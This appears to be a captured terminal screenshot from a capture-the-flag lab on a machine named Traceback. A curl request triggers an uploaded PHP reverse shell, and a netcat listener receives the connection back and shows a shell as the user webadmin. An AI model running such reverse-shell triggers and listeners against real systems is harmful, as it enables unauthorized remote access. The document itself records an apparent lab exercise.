 root@kali: ~/Documents/results/10.10.10.181/exploit
root@kali: ~/Documents/results/10.10.10.181/exploit 80x4
root@kali:~/Documents/results/10.10.10.181/exploit# curl http://10.10.10.181/php
-reverse-shell.php
root@kali: ~/Documents/results/10.10.10.181/exploit 80x13
root@kali:~/Documents/results/10.10.10.181/exploit# nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.181] 53174
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 12:56:07 up  6:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$